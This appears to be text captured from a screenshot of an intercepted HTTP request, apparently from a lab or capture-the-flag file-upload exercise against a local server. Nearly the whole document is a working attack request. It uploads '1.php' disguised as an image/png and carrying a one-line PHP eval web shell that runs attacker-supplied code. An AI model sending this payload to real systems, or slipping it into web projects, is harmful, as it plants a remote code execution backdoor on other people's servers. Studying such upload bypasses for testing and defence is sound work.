 Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.1.103:30003
Content-Length: 303
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.103:30003
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryh0FQWJ2Qnz1vfXF8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.103:30003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=e792e1c6-2322-4ead-b327-d41d919e2157.sVVnt6z8DJOskVrzBnc4Yugfgxw
Connection: close
------WebKitFormBoundaryh0FQWJ2Qnz1vfXF8
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php eval($_POST['1']);?>
------WebKitFormBoundaryh0FQWJ2Qnz1vfXF8
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryh0FQWJ2Qnz1vfXF8--